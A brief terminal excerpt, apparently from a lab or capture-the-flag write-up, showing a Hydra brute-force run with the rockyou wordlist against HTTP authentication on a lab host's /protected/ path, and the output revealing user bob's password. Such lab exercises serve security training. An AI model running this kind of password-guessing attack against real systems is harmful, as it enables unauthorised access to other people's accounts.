 ┌──(kali㉿kali)-[~/work]
└─$ hydra -l bob -P rockyou.txt $ip http-get /protected/
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 20:55:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries
 per task
[DATA] attacking http-get://10.10.17.61:80/protected/
[80][http-get] host: 10.10.17.61   login: bob   password: bubbles
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 20:55:08